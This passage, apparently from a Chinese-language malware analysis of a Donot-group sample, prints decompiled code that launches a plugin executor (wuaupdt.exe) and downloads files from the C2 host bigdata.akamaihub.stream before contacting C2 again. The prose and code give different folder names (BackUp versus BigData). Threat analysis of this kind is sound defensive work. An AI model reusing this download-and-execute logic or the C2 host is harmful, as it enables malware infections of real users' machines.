 当命令为“cmdline”时，则启动插件执行器：%USERPROFILE%\BackConfig\BackUp\wuaupdt.exe，并继续与C2通信：
v4 = this;
sprintf(&ApplicationName, "C:\\Users\\%s\\BackConfig\\BigData\\wuaupdt.exe", this + 100);
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
memset(&ProcessInformation, 0, 0x10u);
CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
donot
当指令不是上述两条指令，则从http://bigdata.akamaihub.stream/orderMe下载文件保存到路径C:\Users\%s\BackConfig\BigData，之后继续与C2通信获取需要执行的指令：
v3 = this;
sprintf(&v2, "http://bigdata.akamaihub.stream/orderMe/%s%s", Buffer, this + 100);
sprintf(&v1, "C:\\Users\\%s\\BackConfig\\BigData\\%s", v3 + 100, *(v3 + 90));
URLDownloadToFileA(0, &v2, &v1, 0, 0);
C2cONNECT_4015A0(v3);